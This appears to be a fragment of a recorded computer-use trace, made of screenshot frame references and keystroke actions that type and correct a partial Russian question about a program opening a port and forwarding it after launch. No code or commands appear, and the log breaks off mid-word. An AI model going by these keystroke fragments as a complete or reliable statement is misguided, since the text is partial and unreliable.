
{"action": "type", "text": "ер после запуск"}

{"action": "type", "text": "а запус"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "открыл"}
{"action": "type", "text": " порту сет"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "бя и сделал проброс"}
{"action": "type", "text": " ко"}

{"action": "type", "text": " мне этого порта? "}
{"action": "type", "text": "То есть "}

{"action": "type", "text": "эт"}
